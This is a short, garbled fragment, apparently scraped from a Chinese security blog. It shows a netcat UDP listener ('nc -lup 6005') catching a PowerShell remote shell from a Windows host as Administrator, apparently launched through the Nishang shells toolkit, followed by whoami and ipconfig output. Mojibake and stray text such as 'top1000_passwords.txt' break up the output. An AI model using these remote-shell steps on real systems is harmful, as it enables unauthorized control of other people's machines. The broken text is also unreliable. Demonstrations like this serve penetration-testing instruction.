 → ~ nc -lup 6005
Windows PowerShell running as user Administrator on WIN-C56O46V7RGL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Desktop\nishang-master\Shells> whoami
win-c56o46v7rgl\administrator
PS C:\Users\Administrator\Desktop\nishang-master\Shells> ipconfig
Windows IP ??
top1000_
?????? ????:
passwords.
txt
????? DNS ?? . . . . . . . : Home
???? IPv6 ??. . . . . . . . : fe80::29ca:b49e:e5f7:c710%11
IPv4 ?? . . . . . . . . . . . . : 192.168.1.24
???? . . . . . . . . . . . . : 255.255.255.0
系统安全运维